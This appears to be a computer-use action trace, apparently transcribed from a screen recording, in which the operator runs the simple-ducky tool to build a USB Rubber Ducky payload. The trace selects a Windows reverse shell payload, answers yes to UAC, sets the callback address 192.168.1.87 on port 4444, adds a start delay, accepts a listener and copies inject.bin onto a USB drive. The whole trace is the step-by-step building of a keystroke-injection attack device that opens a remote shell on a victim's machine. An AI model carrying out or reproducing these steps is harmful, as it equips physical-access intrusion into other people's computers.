
- Launch simple-ducky and choose option 2, Windows Reverse Shell Payloads
type("simple-ducky")

double_click(257, 146)

mouse_move(245, 306)

type("2")

mouse_move(151, 282)

- Select payload 6, Windows Reverse Shell (No Download|Win Vista/7)
left_click_drag(15, 146, 211, 156)

type("6")

- Answer y to UAC enabled and check this machine's address with ifconfig
type("y")

type("i")

type("fconfig")

right_click(96, 120)

mouse_move(312, 166)

- Set the reverse shell host to 192.168.1.87 on port 4444
type("192.168.1.87")

type("4444")

- Set a 5000 ms start delay so the payload finishes building
type("5000")

- Accept the listener, copy inject.bin onto the 251 MB USB drive, and detach the drive
type("y")

mouse_move(223, 144)

mouse_move(645, 198)

left_click(649, 179)

right_click(650, 179)

left_click(568, 227)
